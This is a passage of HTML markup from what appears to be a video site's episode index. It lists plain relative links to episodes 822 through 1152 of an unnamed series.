href="/xxlay/1069-4-821.html" target="_self">第822集</a></li><li id="4822"><a title="第823集" href="/xxlay/1069-4-822.html" target="_self">第823集</a></li><li id="4823"><a title="第824集" href="/xxlay/1069-4-823.html" target="_self">第824集</a></li><li id="4824"><a title="第825集" href="/xxlay/1069-4-824.html" target="_self">第825集</a></li><li id="4825"><a title="第826集" href="/xxlay/1069-4-825.html" target="_self">第826集</a></li><li id="4826"><a title="第827集" href="/xxlay/1069-4-826.html" target="_self">第827集</a></li><li id="4827"><a title="第828集" href="/xxlay/1069-4-827.html" target="_self">第828集</a></li><li id="4828"><a title="第829集" href="/xxlay/1069-4-828.html" target="_self">第829集</a></li><li id="4829"><a title="第830集" href="/xxlay/1069-4-829.html" target="_self">第830集</a></li><li id="4830"><a title="第831集" href="/xxlay/1069-4-830.html" target="_self">第831集</a></li><li id="4831"><a title="第832集" href="/xxlay/1069-4-831.html" target="_self">第832集</a></li><li id="4832"><a title="第833集" href="/xxlay/1069-4-832.html" target="_self">第833集</a></li><li id="4833"><a title="第834集" href="/xxlay/1069-4-833.html" target="_self">第834集</a></li><li id="4834"><a title="第835集" href="/xxlay/1069-4-834.html" target="_self">第835集</a></li><li id="4835"><a title="第836集" href="/xxlay/1069-4-835.html" target="_self">第836集</a></li><li id="4836"><a title="第837集" href="/xxlay/1069-4-836.html" target="_self">第837集</a></li><li id="4837"><a title="第838集" href="/xxlay/1069-4-837.html" target="_self">第838集</a></li><li id="4838"><a title="第839集" href="/xxlay/1069-4-838.html" target="_self">第839集</a></li><li id="4839"><a title="第840集" href="/xxlay/1069-4-839.html" target="_self">第840集</a></li><li id="4840"><a title="第841集" href="/xxlay/1069-4-840.html" target="_self">第841集</a></li><li id="4841"><a title="第842集" href="/xxlay/1069-4-841.html" target="_self">第842集</a></li><li id="4842"><a title="第843集" href="/xxlay/1069-4-842.html" target="_self">第843集</a></li><li id="4843"><a title="第844集" href="/xxlay/1069-4-843.html" target="_self">第844集</a></li><li id="4844"><a title="第845集" href="/xxlay/1069-4-844.html" target="_self">第845集</a></li><li id="4845"><a title="第846集" href="/xxlay/1069-4-845.html" target="_self">第846集</a></li><li id="4846"><a title="第847集" href="/xxlay/1069-4-846.html" target="_self">第847集</a></li><li id="4847"><a title="第848集" href="/xxlay/1069-4-847.html" target="_self">第848集</a></li><li id="4848"><a title="第849集" href="/xxlay/1069-4-848.html" target="_self">第849集</a></li><li id="4849"><a title="第850集" href="/xxlay/1069-4-849.html" target="_self">第850集</a></li><li id="4850"><a title="第851集" href="/xxlay/1069-4-850.html" target="_self">第851集</a></li><li id="4851"><a title="第852集" href="/xxlay/1069-4-851.html" target="_self">第852集</a></li><li id="4852"><a title="第853集" href="/xxlay/1069-4-852.html" target="_self">第853集</a></li><li id="4853"><a title="第854集" href="/xxlay/1069-4-853.html" target="_self">第854集</a></li><li id="4854"><a title="第855集" href="/xxlay/1069-4-854.html" target="_self">第855集</a></li><li id="4855"><a title="第856集" href="/xxlay/1069-4-855.html" target="_self">第856集</a></li><li id="4856"><a title="第857集" href="/xxlay/1069-4-856.html" target="_self">第857集</a></li><li id="4857"><a title="第858集" href="/xxlay/1069-4-857.html" target="_self">第858集</a></li><li id="4858"><a title="第859集" href="/xxlay/1069-4-858.html" target="_self">第859集</a></li><li id="4859"><a title="第860集" href="/xxlay/1069-4-859.html" target="_self">第860集</a></li><li id="4860"><a title="第861集" href="/xxlay/1069-4-860.html" target="_self">第861集</a></li><li id="4861"><a title="第862集" href="/xxlay/1069-4-861.html" target="_self">第862集</a></li><li id="4862"><a title="第863集" href="/xxlay/1069-4-862.html" target="_self">第863集</a></li><li id="4863"><a title="第864集" href="/xxlay/1069-4-863.html" target="_self">第864集</a></li><li id="4864"><a title="第865集" href="/xxlay/1069-4-864.html" target="_self">第865集</a></li><li id="4865"><a title="第866集" href="/xxlay/1069-4-865.html" target="_self">第866集</a></li><li id="4866"><a title="第867集" href="/xxlay/1069-4-866.html" target="_self">第867集</a></li><li id="4867"><a title="第868集" href="/xxlay/1069-4-867.html" target="_self">第868集</a></li><li id="4868"><a title="第869集" href="/xxlay/1069-4-868.html" target="_self">第869集</a></li><li id="4869"><a title="第870集" href="/xxlay/1069-4-869.html" target="_self">第870集</a></li><li id="4870"><a title="第871集" href="/xxlay/1069-4-870.html" target="_self">第871集</a></li><li id="4871"><a title="第872集" href="/xxlay/1069-4-871.html" target="_self">第872集</a></li><li id="4872"><a title="第873集" href="/xxlay/1069-4-872.html" target="_self">第873集</a></li><li id="4873"><a title="第874集" href="/xxlay/1069-4-873.html" target="_self">第874集</a></li><li id="4874"><a title="第875集" href="/xxlay/1069-4-874.html" target="_self">第875集</a></li><li id="4875"><a title="第876集" href="/xxlay/1069-4-875.html" target="_self">第876集</a></li><li id="4876"><a title="第877集" href="/xxlay/1069-4-876.html" target="_self">第877集</a></li><li id="4877"><a title="第878集" href="/xxlay/1069-4-877.html" target="_self">第878集</a></li><li id="4878"><a title="第879集" href="/xxlay/1069-4-878.html" target="_self">第879集</a></li><li id="4879"><a title="第880集" href="/xxlay/1069-4-879.html" target="_self">第880集</a></li><li id="4880"><a title="第881集" href="/xxlay/1069-4-880.html" target="_self">第881集</a></li><li id="4881"><a title="第882集" href="/xxlay/1069-4-881.html" target="_self">第882集</a></li><li id="4882"><a title="第883集" href="/xxlay/1069-4-882.html" target="_self">第883集</a></li><li id="4883"><a title="第884集" href="/xxlay/1069-4-883.html" target="_self">第884集</a></li><li id="4884"><a title="第885集" href="/xxlay/1069-4-884.html" target="_self">第885集</a></li><li id="4885"><a title="第886集" href="/xxlay/1069-4-885.html" target="_self">第886集</a></li><li id="4886"><a title="第887集" href="/xxlay/1069-4-886.html" target="_self">第887集</a></li><li id="4887"><a title="第888集" href="/xxlay/1069-4-887.html" target="_self">第888集</a></li><li id="4888"><a title="第889集" href="/xxlay/1069-4-888.html" target="_self">第889集</a></li><li id="4889"><a title="第890集" href="/xxlay/1069-4-889.html" target="_self">第890集</a></li><li id="4890"><a title="第891集" href="/xxlay/1069-4-890.html" target="_self">第891集</a></li><li id="4891"><a title="第892集" href="/xxlay/1069-4-891.html" target="_self">第892集</a></li><li id="4892"><a title="第893集" href="/xxlay/1069-4-892.html" target="_self">第893集</a></li><li id="4893"><a title="第894集" href="/xxlay/1069-4-893.html" target="_self">第894集</a></li><li id="4894"><a title="第895集" href="/xxlay/1069-4-894.html" target="_self">第895集</a></li><li id="4895"><a title="第896集" href="/xxlay/1069-4-895.html" target="_self">第896集</a></li><li id="4896"><a title="第897集" href="/xxlay/1069-4-896.html" target="_self">第897集</a></li><li id="4897"><a title="第898集" href="/xxlay/1069-4-897.html" target="_self">第898集</a></li><li id="4898"><a title="第899集" href="/xxlay/1069-4-898.html" target="_self">第899集</a></li><li id="4899"><a title="第900集" href="/xxlay/1069-4-899.html" target="_self">第900集</a></li><li id="4900"><a title="第901集" href="/xxlay/1069-4-900.html" target="_self">第901集</a></li><li id="4901"><a title="第902集" href="/xxlay/1069-4-901.html" target="_self">第902集</a></li><li id="4902"><a title="第903集" href="/xxlay/1069-4-902.html" target="_self">第903集</a></li><li id="4903"><a title="第904集" href="/xxlay/1069-4-903.html" target="_self">第904集</a></li><li id="4904"><a title="第905集" href="/xxlay/1069-4-904.html" target="_self">第905集</a></li><li id="4905"><a title="第906集" href="/xxlay/1069-4-905.html" target="_self">第906集</a></li><li id="4906"><a title="第907集" href="/xxlay/1069-4-906.html" target="_self">第907集</a></li><li id="4907"><a title="第908集" href="/xxlay/1069-4-907.html" target="_self">第908集</a></li><li id="4908"><a title="第909集" href="/xxlay/1069-4-908.html" target="_self">第909集</a></li><li id="4909"><a title="第910集" href="/xxlay/1069-4-909.html" target="_self">第910集</a></li><li id="4910"><a title="第911集" href="/xxlay/1069-4-910.html" target="_self">第911集</a></li><li id="4911"><a title="第912集" href="/xxlay/1069-4-911.html" target="_self">第912集</a></li><li id="4912"><a title="第913集" href="/xxlay/1069-4-912.html" target="_self">第913集</a></li><li id="4913"><a title="第914集" href="/xxlay/1069-4-913.html" target="_self">第914集</a></li><li id="4914"><a title="第915集" href="/xxlay/1069-4-914.html" target="_self">第915集</a></li><li id="4915"><a title="第916集" href="/xxlay/1069-4-915.html" target="_self">第916集</a></li><li id="4916"><a title="第917集" href="/xxlay/1069-4-916.html" target="_self">第917集</a></li><li id="4917"><a title="第918集" href="/xxlay/1069-4-917.html" target="_self">第918集</a></li><li id="4918"><a title="第919集" href="/xxlay/1069-4-918.html" target="_self">第919集</a></li><li id="4919"><a title="第920集" href="/xxlay/1069-4-919.html" target="_self">第920集</a></li><li id="4920"><a title="第921集" href="/xxlay/1069-4-920.html" target="_self">第921集</a></li><li id="4921"><a title="第922集" href="/xxlay/1069-4-921.html" target="_self">第922集</a></li><li id="4922"><a title="第923集" href="/xxlay/1069-4-922.html" target="_self">第923集</a></li><li id="4923"><a title="第924集" href="/xxlay/1069-4-923.html" target="_self">第924集</a></li><li id="4924"><a title="第925集" href="/xxlay/1069-4-924.html" target="_self">第925集</a></li><li id="4925"><a title="第926集" href="/xxlay/1069-4-925.html" target="_self">第926集</a></li><li id="4926"><a title="第927集" href="/xxlay/1069-4-926.html" target="_self">第927集</a></li><li id="4927"><a title="第928集" href="/xxlay/1069-4-927.html" target="_self">第928集</a></li><li id="4928"><a title="第929集" href="/xxlay/1069-4-928.html" target="_self">第929集</a></li><li id="4929"><a title="第930集" href="/xxlay/1069-4-929.html" target="_self">第930集</a></li><li id="4930"><a title="第931集" href="/xxlay/1069-4-930.html" target="_self">第931集</a></li><li id="4931"><a title="第932集" href="/xxlay/1069-4-931.html" target="_self">第932集</a></li><li id="4932"><a title="第933集" href="/xxlay/1069-4-932.html" target="_self">第933集</a></li><li id="4933"><a title="第934集" href="/xxlay/1069-4-933.html" target="_self">第934集</a></li><li id="4934"><a title="第935集" href="/xxlay/1069-4-934.html" target="_self">第935集</a></li><li id="4935"><a title="第936集" href="/xxlay/1069-4-935.html" target="_self">第936集</a></li><li id="4936"><a title="第937集" href="/xxlay/1069-4-936.html" target="_self">第937集</a></li><li id="4937"><a title="第938集" href="/xxlay/1069-4-937.html" target="_self">第938集</a></li><li id="4938"><a title="第939集" href="/xxlay/1069-4-938.html" target="_self">第939集</a></li><li id="4939"><a title="第940集" href="/xxlay/1069-4-939.html" target="_self">第940集</a></li><li id="4940"><a title="第941集" href="/xxlay/1069-4-940.html" target="_self">第941集</a></li><li id="4941"><a title="第942集" href="/xxlay/1069-4-941.html" target="_self">第942集</a></li><li id="4942"><a title="第943集" href="/xxlay/1069-4-942.html" target="_self">第943集</a></li><li id="4943"><a title="第944集" href="/xxlay/1069-4-943.html" target="_self">第944集</a></li><li id="4944"><a title="第945集" href="/xxlay/1069-4-944.html" target="_self">第945集</a></li><li id="4945"><a title="第946集" href="/xxlay/1069-4-945.html" target="_self">第946集</a></li><li id="4946"><a title="第947集" href="/xxlay/1069-4-946.html" target="_self">第947集</a></li><li id="4947"><a title="第948集" href="/xxlay/1069-4-947.html" target="_self">第948集</a></li><li id="4948"><a title="第949集" href="/xxlay/1069-4-948.html" target="_self">第949集</a></li><li id="4949"><a title="第950集" href="/xxlay/1069-4-949.html" target="_self">第950集</a></li><li id="4950"><a title="第951集" href="/xxlay/1069-4-950.html" target="_self">第951集</a></li><li id="4951"><a title="第952集" href="/xxlay/1069-4-951.html" target="_self">第952集</a></li><li id="4952"><a title="第953集" href="/xxlay/1069-4-952.html" target="_self">第953集</a></li><li id="4953"><a title="第954集" href="/xxlay/1069-4-953.html" target="_self">第954集</a></li><li id="4954"><a title="第955集" href="/xxlay/1069-4-954.html" target="_self">第955集</a></li><li id="4955"><a title="第956集" href="/xxlay/1069-4-955.html" target="_self">第956集</a></li><li id="4956"><a title="第957集" href="/xxlay/1069-4-956.html" target="_self">第957集</a></li><li id="4957"><a title="第958集" href="/xxlay/1069-4-957.html" target="_self">第958集</a></li><li id="4958"><a title="第959集" href="/xxlay/1069-4-958.html" target="_self">第959集</a></li><li id="4959"><a title="第960集" href="/xxlay/1069-4-959.html" target="_self">第960集</a></li><li id="4960"><a title="第961集" href="/xxlay/1069-4-960.html" target="_self">第961集</a></li><li id="4961"><a title="第962集" href="/xxlay/1069-4-961.html" target="_self">第962集</a></li><li id="4962"><a title="第963集" href="/xxlay/1069-4-962.html" target="_self">第963集</a></li><li id="4963"><a title="第964集" href="/xxlay/1069-4-963.html" target="_self">第964集</a></li><li id="4964"><a title="第965集" href="/xxlay/1069-4-964.html" target="_self">第965集</a></li><li id="4965"><a title="第966集" href="/xxlay/1069-4-965.html" target="_self">第966集</a></li><li id="4966"><a title="第967集" href="/xxlay/1069-4-966.html" target="_self">第967集</a></li><li id="4967"><a title="第968集" href="/xxlay/1069-4-967.html" target="_self">第968集</a></li><li id="4968"><a title="第969集" href="/xxlay/1069-4-968.html" target="_self">第969集</a></li><li id="4969"><a title="第970集" href="/xxlay/1069-4-969.html" target="_self">第970集</a></li><li id="4970"><a title="第971集" href="/xxlay/1069-4-970.html" target="_self">第971集</a></li><li id="4971"><a title="第972集" href="/xxlay/1069-4-971.html" target="_self">第972集</a></li><li id="4972"><a title="第973集" href="/xxlay/1069-4-972.html" target="_self">第973集</a></li><li id="4973"><a title="第974集" href="/xxlay/1069-4-973.html" target="_self">第974集</a></li><li id="4974"><a title="第975集" href="/xxlay/1069-4-974.html" target="_self">第975集</a></li><li id="4975"><a title="第976集" href="/xxlay/1069-4-975.html" target="_self">第976集</a></li><li id="4976"><a title="第977集" href="/xxlay/1069-4-976.html" target="_self">第977集</a></li><li id="4977"><a title="第978集" href="/xxlay/1069-4-977.html" target="_self">第978集</a></li><li id="4978"><a title="第979集" href="/xxlay/1069-4-978.html" target="_self">第979集</a></li><li id="4979"><a title="第980集" href="/xxlay/1069-4-979.html" target="_self">第980集</a></li><li id="4980"><a title="第981集" href="/xxlay/1069-4-980.html" target="_self">第981集</a></li><li id="4981"><a title="第982集" href="/xxlay/1069-4-981.html" target="_self">第982集</a></li><li id="4982"><a title="第983集" href="/xxlay/1069-4-982.html" target="_self">第983集</a></li><li id="4983"><a title="第984集" href="/xxlay/1069-4-983.html" target="_self">第984集</a></li><li id="4984"><a title="第985集" href="/xxlay/1069-4-984.html" target="_self">第985集</a></li><li id="4985"><a title="第986集" href="/xxlay/1069-4-985.html" target="_self">第986集</a></li><li id="4986"><a title="第987集" href="/xxlay/1069-4-986.html" target="_self">第987集</a></li><li id="4987"><a title="第988集" href="/xxlay/1069-4-987.html" target="_self">第988集</a></li><li id="4988"><a title="第989集" href="/xxlay/1069-4-988.html" target="_self">第989集</a></li><li id="4989"><a title="第990集" href="/xxlay/1069-4-989.html" target="_self">第990集</a></li><li id="4990"><a title="第991集" href="/xxlay/1069-4-990.html" target="_self">第991集</a></li><li id="4991"><a title="第992集" href="/xxlay/1069-4-991.html" target="_self">第992集</a></li><li id="4992"><a title="第993集" href="/xxlay/1069-4-992.html" target="_self">第993集</a></li><li id="4993"><a title="第994集" href="/xxlay/1069-4-993.html" target="_self">第994集</a></li><li id="4994"><a title="第995集" href="/xxlay/1069-4-994.html" target="_self">第995集</a></li><li id="4995"><a title="第996集" href="/xxlay/1069-4-995.html" target="_self">第996集</a></li><li id="4996"><a title="第997集" href="/xxlay/1069-4-996.html" target="_self">第997集</a></li><li id="4997"><a title="第998集" href="/xxlay/1069-4-997.html" target="_self">第998集</a></li><li id="4998"><a title="第999集" href="/xxlay/1069-4-998.html" target="_self">第999集</a></li><li id="4999"><a title="第1000集" href="/xxlay/1069-4-999.html" target="_self">第1000集</a></li><li id="41000"><a title="第1001集" href="/xxlay/1069-4-1000.html" target="_self">第1001集</a></li><li id="41001"><a title="第1002集" href="/xxlay/1069-4-1001.html" target="_self">第1002集</a></li><li id="41002"><a title="第1003集" href="/xxlay/1069-4-1002.html" target="_self">第1003集</a></li><li id="41003"><a title="第1004集" href="/xxlay/1069-4-1003.html" target="_self">第1004集</a></li><li id="41004"><a title="第1005集" href="/xxlay/1069-4-1004.html" target="_self">第1005集</a></li><li id="41005"><a title="第1006集" href="/xxlay/1069-4-1005.html" target="_self">第1006集</a></li><li id="41006"><a title="第1007集" href="/xxlay/1069-4-1006.html" target="_self">第1007集</a></li><li id="41007"><a title="第1008集" href="/xxlay/1069-4-1007.html" target="_self">第1008集</a></li><li id="41008"><a title="第1009集" href="/xxlay/1069-4-1008.html" target="_self">第1009集</a></li><li id="41009"><a title="第1010集" href="/xxlay/1069-4-1009.html" target="_self">第1010集</a></li><li id="41010"><a title="第1011集" href="/xxlay/1069-4-1010.html" target="_self">第1011集</a></li><li id="41011"><a title="第1012集" href="/xxlay/1069-4-1011.html" target="_self">第1012集</a></li><li id="41012"><a title="第1013集" href="/xxlay/1069-4-1012.html" target="_self">第1013集</a></li><li id="41013"><a title="第1014集" href="/xxlay/1069-4-1013.html" target="_self">第1014集</a></li><li id="41014"><a title="第1015集" href="/xxlay/1069-4-1014.html" target="_self">第1015集</a></li><li id="41015"><a title="第1016集" href="/xxlay/1069-4-1015.html" target="_self">第1016集</a></li><li id="41016"><a title="第1017集" href="/xxlay/1069-4-1016.html" target="_self">第1017集</a></li><li id="41017"><a title="第1018集" href="/xxlay/1069-4-1017.html" target="_self">第1018集</a></li><li id="41018"><a title="第1019集" href="/xxlay/1069-4-1018.html" target="_self">第1019集</a></li><li id="41019"><a title="第1020集" href="/xxlay/1069-4-1019.html" target="_self">第1020集</a></li><li id="41020"><a title="第1021集" href="/xxlay/1069-4-1020.html" target="_self">第1021集</a></li><li id="41021"><a title="第1022集" href="/xxlay/1069-4-1021.html" target="_self">第1022集</a></li><li id="41022"><a title="第1023集" href="/xxlay/1069-4-1022.html" target="_self">第1023集</a></li><li id="41023"><a title="第1024集" href="/xxlay/1069-4-1023.html" target="_self">第1024集</a></li><li id="41024"><a title="第1025集" href="/xxlay/1069-4-1024.html" target="_self">第1025集</a></li><li id="41025"><a title="第1026集" href="/xxlay/1069-4-1025.html" target="_self">第1026集</a></li><li id="41026"><a title="第1027集" href="/xxlay/1069-4-1026.html" target="_self">第1027集</a></li><li id="41027"><a title="第1028集" href="/xxlay/1069-4-1027.html" target="_self">第1028集</a></li><li id="41028"><a title="第1029集" href="/xxlay/1069-4-1028.html" target="_self">第1029集</a></li><li id="41029"><a title="第1030集" href="/xxlay/1069-4-1029.html" target="_self">第1030集</a></li><li id="41030"><a title="第1031集" href="/xxlay/1069-4-1030.html" target="_self">第1031集</a></li><li id="41031"><a title="第1032集" href="/xxlay/1069-4-1031.html" target="_self">第1032集</a></li><li id="41032"><a title="第1033集" href="/xxlay/1069-4-1032.html" target="_self">第1033集</a></li><li id="41033"><a title="第1034集" href="/xxlay/1069-4-1033.html" target="_self">第1034集</a></li><li id="41034"><a title="第1035集" href="/xxlay/1069-4-1034.html" target="_self">第1035集</a></li><li id="41035"><a title="第1036集" href="/xxlay/1069-4-1035.html" target="_self">第1036集</a></li><li id="41036"><a title="第1037集" href="/xxlay/1069-4-1036.html" target="_self">第1037集</a></li><li id="41037"><a title="第1038集" href="/xxlay/1069-4-1037.html" target="_self">第1038集</a></li><li id="41038"><a title="第1039集" href="/xxlay/1069-4-1038.html" target="_self">第1039集</a></li><li id="41039"><a title="第1040集" href="/xxlay/1069-4-1039.html" target="_self">第1040集</a></li><li id="41040"><a title="第1041集" href="/xxlay/1069-4-1040.html" target="_self">第1041集</a></li><li id="41041"><a title="第1042集" href="/xxlay/1069-4-1041.html" target="_self">第1042集</a></li><li id="41042"><a title="第1043集" href="/xxlay/1069-4-1042.html" target="_self">第1043集</a></li><li id="41043"><a title="第1044集" href="/xxlay/1069-4-1043.html" target="_self">第1044集</a></li><li id="41044"><a title="第1045集" href="/xxlay/1069-4-1044.html" target="_self">第1045集</a></li><li id="41045"><a title="第1046集" href="/xxlay/1069-4-1045.html" target="_self">第1046集</a></li><li id="41046"><a title="第1047集" href="/xxlay/1069-4-1046.html" target="_self">第1047集</a></li><li id="41047"><a title="第1048集" href="/xxlay/1069-4-1047.html" target="_self">第1048集</a></li><li id="41048"><a title="第1049集" href="/xxlay/1069-4-1048.html" target="_self">第1049集</a></li><li id="41049"><a title="第1050集" href="/xxlay/1069-4-1049.html" target="_self">第1050集</a></li><li id="41050"><a title="第1051集" href="/xxlay/1069-4-1050.html" target="_self">第1051集</a></li><li id="41051"><a title="第1052集" href="/xxlay/1069-4-1051.html" target="_self">第1052集</a></li><li id="41052"><a title="第1053集" href="/xxlay/1069-4-1052.html" target="_self">第1053集</a></li><li id="41053"><a title="第1054集" href="/xxlay/1069-4-1053.html" target="_self">第1054集</a></li><li id="41054"><a title="第1055集" href="/xxlay/1069-4-1054.html" target="_self">第1055集</a></li><li id="41055"><a title="第1056集" href="/xxlay/1069-4-1055.html" target="_self">第1056集</a></li><li id="41056"><a title="第1057集" href="/xxlay/1069-4-1056.html" target="_self">第1057集</a></li><li id="41057"><a title="第1058集" href="/xxlay/1069-4-1057.html" target="_self">第1058集</a></li><li id="41058"><a title="第1059集" href="/xxlay/1069-4-1058.html" target="_self">第1059集</a></li><li id="41059"><a title="第1060集" href="/xxlay/1069-4-1059.html" target="_self">第1060集</a></li><li id="41060"><a title="第1061集" href="/xxlay/1069-4-1060.html" target="_self">第1061集</a></li><li id="41061"><a title="第1062集" href="/xxlay/1069-4-1061.html" target="_self">第1062集</a></li><li id="41062"><a title="第1063集" href="/xxlay/1069-4-1062.html" target="_self">第1063集</a></li><li id="41063"><a title="第1064集" href="/xxlay/1069-4-1063.html" target="_self">第1064集</a></li><li id="41064"><a title="第1065集" href="/xxlay/1069-4-1064.html" target="_self">第1065集</a></li><li id="41065"><a title="第1066集" href="/xxlay/1069-4-1065.html" target="_self">第1066集</a></li><li id="41066"><a title="第1067集" href="/xxlay/1069-4-1066.html" target="_self">第1067集</a></li><li id="41067"><a title="第1068集" href="/xxlay/1069-4-1067.html" target="_self">第1068集</a></li><li id="41068"><a title="第1069集" href="/xxlay/1069-4-1068.html" target="_self">第1069集</a></li><li id="41069"><a title="第1070集" href="/xxlay/1069-4-1069.html" target="_self">第1070集</a></li><li id="41070"><a title="第1071集" href="/xxlay/1069-4-1070.html" target="_self">第1071集</a></li><li id="41071"><a title="第1072集" href="/xxlay/1069-4-1071.html" target="_self">第1072集</a></li><li id="41072"><a title="第1073集" href="/xxlay/1069-4-1072.html" target="_self">第1073集</a></li><li id="41073"><a title="第1074集" href="/xxlay/1069-4-1073.html" target="_self">第1074集</a></li><li id="41074"><a title="第1075集" href="/xxlay/1069-4-1074.html" target="_self">第1075集</a></li><li id="41075"><a title="第1076集" href="/xxlay/1069-4-1075.html" target="_self">第1076集</a></li><li id="41076"><a title="第1077集" href="/xxlay/1069-4-1076.html" target="_self">第1077集</a></li><li id="41077"><a title="第1078集" href="/xxlay/1069-4-1077.html" target="_self">第1078集</a></li><li id="41078"><a title="第1079集" href="/xxlay/1069-4-1078.html" target="_self">第1079集</a></li><li id="41079"><a title="第1080集" href="/xxlay/1069-4-1079.html" target="_self">第1080集</a></li><li id="41080"><a title="第1081集" href="/xxlay/1069-4-1080.html" target="_self">第1081集</a></li><li id="41081"><a title="第1082集" href="/xxlay/1069-4-1081.html" target="_self">第1082集</a></li><li id="41082"><a title="第1083集" href="/xxlay/1069-4-1082.html" target="_self">第1083集</a></li><li id="41083"><a title="第1084集" href="/xxlay/1069-4-1083.html" target="_self">第1084集</a></li><li id="41084"><a title="第1085集" href="/xxlay/1069-4-1084.html" target="_self">第1085集</a></li><li id="41085"><a title="第1086集" href="/xxlay/1069-4-1085.html" target="_self">第1086集</a></li><li id="41086"><a title="第1087集" href="/xxlay/1069-4-1086.html" target="_self">第1087集</a></li><li id="41087"><a title="第1088集" href="/xxlay/1069-4-1087.html" target="_self">第1088集</a></li><li id="41088"><a title="第1089集" href="/xxlay/1069-4-1088.html" target="_self">第1089集</a></li><li id="41089"><a title="第1090集" href="/xxlay/1069-4-1089.html" target="_self">第1090集</a></li><li id="41090"><a title="第1091集" href="/xxlay/1069-4-1090.html" target="_self">第1091集</a></li><li id="41091"><a title="第1092集" href="/xxlay/1069-4-1091.html" target="_self">第1092集</a></li><li id="41092"><a title="第1093集" href="/xxlay/1069-4-1092.html" target="_self">第1093集</a></li><li id="41093"><a title="第1094集" href="/xxlay/1069-4-1093.html" target="_self">第1094集</a></li><li id="41094"><a title="第1095集" href="/xxlay/1069-4-1094.html" target="_self">第1095集</a></li><li id="41095"><a title="第1096集" href="/xxlay/1069-4-1095.html" target="_self">第1096集</a></li><li id="41096"><a title="第1097集" href="/xxlay/1069-4-1096.html" target="_self">第1097集</a></li><li id="41097"><a title="第1098集" href="/xxlay/1069-4-1097.html" target="_self">第1098集</a></li><li id="41098"><a title="第1099集" href="/xxlay/1069-4-1098.html" target="_self">第1099集</a></li><li id="41099"><a title="第1100集" href="/xxlay/1069-4-1099.html" target="_self">第1100集</a></li><li id="41100"><a title="第1101集" href="/xxlay/1069-4-1100.html" target="_self">第1101集</a></li><li id="41101"><a title="第1102集" href="/xxlay/1069-4-1101.html" target="_self">第1102集</a></li><li id="41102"><a title="第1103集" href="/xxlay/1069-4-1102.html" target="_self">第1103集</a></li><li id="41103"><a title="第1104集" href="/xxlay/1069-4-1103.html" target="_self">第1104集</a></li><li id="41104"><a title="第1105集" href="/xxlay/1069-4-1104.html" target="_self">第1105集</a></li><li id="41105"><a title="第1106集" href="/xxlay/1069-4-1105.html" target="_self">第1106集</a></li><li id="41106"><a title="第1107集" href="/xxlay/1069-4-1106.html" target="_self">第1107集</a></li><li id="41107"><a title="第1108集" href="/xxlay/1069-4-1107.html" target="_self">第1108集</a></li><li id="41108"><a title="第1109集" href="/xxlay/1069-4-1108.html" target="_self">第1109集</a></li><li id="41109"><a title="第1110集" href="/xxlay/1069-4-1109.html" target="_self">第1110集</a></li><li id="41110"><a title="第1111集" href="/xxlay/1069-4-1110.html" target="_self">第1111集</a></li><li id="41111"><a title="第1112集" href="/xxlay/1069-4-1111.html" target="_self">第1112集</a></li><li id="41112"><a title="第1113集" href="/xxlay/1069-4-1112.html" target="_self">第1113集</a></li><li id="41113"><a title="第1114集" href="/xxlay/1069-4-1113.html" target="_self">第1114集</a></li><li id="41114"><a title="第1115集" href="/xxlay/1069-4-1114.html" target="_self">第1115集</a></li><li id="41115"><a title="第1116集" href="/xxlay/1069-4-1115.html" target="_self">第1116集</a></li><li id="41116"><a title="第1117集" href="/xxlay/1069-4-1116.html" target="_self">第1117集</a></li><li id="41117"><a title="第1118集" href="/xxlay/1069-4-1117.html" target="_self">第1118集</a></li><li id="41118"><a title="第1119集" href="/xxlay/1069-4-1118.html" target="_self">第1119集</a></li><li id="41119"><a title="第1120集" href="/xxlay/1069-4-1119.html" target="_self">第1120集</a></li><li id="41120"><a title="第1121集" href="/xxlay/1069-4-1120.html" target="_self">第1121集</a></li><li id="41121"><a title="第1122集" href="/xxlay/1069-4-1121.html" target="_self">第1122集</a></li><li id="41122"><a title="第1123集" href="/xxlay/1069-4-1122.html" target="_self">第1123集</a></li><li id="41123"><a title="第1124集" href="/xxlay/1069-4-1123.html" target="_self">第1124集</a></li><li id="41124"><a title="第1125集" href="/xxlay/1069-4-1124.html" target="_self">第1125集</a></li><li id="41125"><a title="第1126集" href="/xxlay/1069-4-1125.html" target="_self">第1126集</a></li><li id="41126"><a title="第1127集" href="/xxlay/1069-4-1126.html" target="_self">第1127集</a></li><li id="41127"><a title="第1128集" href="/xxlay/1069-4-1127.html" target="_self">第1128集</a></li><li id="41128"><a title="第1129集" href="/xxlay/1069-4-1128.html" target="_self">第1129集</a></li><li id="41129"><a title="第1130集" href="/xxlay/1069-4-1129.html" target="_self">第1130集</a></li><li id="41130"><a title="第1131集" href="/xxlay/1069-4-1130.html" target="_self">第1131集</a></li><li id="41131"><a title="第1132集" href="/xxlay/1069-4-1131.html" target="_self">第1132集</a></li><li id="41132"><a title="第1133集" href="/xxlay/1069-4-1132.html" target="_self">第1133集</a></li><li id="41133"><a title="第1134集" href="/xxlay/1069-4-1133.html" target="_self">第1134集</a></li><li id="41134"><a title="第1135集" href="/xxlay/1069-4-1134.html" target="_self">第1135集</a></li><li id="41135"><a title="第1136集" href="/xxlay/1069-4-1135.html" target="_self">第1136集</a></li><li id="41136"><a title="第1137集" href="/xxlay/1069-4-1136.html" target="_self">第1137集</a></li><li id="41137"><a title="第1138集" href="/xxlay/1069-4-1137.html" target="_self">第1138集</a></li><li id="41138"><a title="第1139集" href="/xxlay/1069-4-1138.html" target="_self">第1139集</a></li><li id="41139"><a title="第1140集" href="/xxlay/1069-4-1139.html" target="_self">第1140集</a></li><li id="41140"><a title="第1141集" href="/xxlay/1069-4-1140.html" target="_self">第1141集</a></li><li id="41141"><a title="第1142集" href="/xxlay/1069-4-1141.html" target="_self">第1142集</a></li><li id="41142"><a title="第1143集" href="/xxlay/1069-4-1142.html" target="_self">第1143集</a></li><li id="41143"><a title="第1144集" href="/xxlay/1069-4-1143.html" target="_self">第1144集</a></li><li id="41144"><a title="第1145集" href="/xxlay/1069-4-1144.html" target="_self">第1145集</a></li><li id="41145"><a title="第1146集" href="/xxlay/1069-4-1145.html" target="_self">第1146集</a></li><li id="41146"><a title="第1147集" href="/xxlay/1069-4-1146.html" target="_self">第1147集</a></li><li id="41147"><a title="第1148集" href="/xxlay/1069-4-1147.html" target="_self">第1148集</a></li><li id="41148"><a title="第1149集" href="/xxlay/1069-4-1148.html" target="_self">第1149集</a></li><li id="41149"><a title="第1150集" href="/xxlay/1069-4-1149.html" target="_self">第1150集</a></li><li id="41150"><a title="第1151集" href="/xxlay/1069-4-1150.html" target="_self">第1151集</a></li><li id="41151"><a title="第1152集" href="/xxlay/1069-4-1151.html" 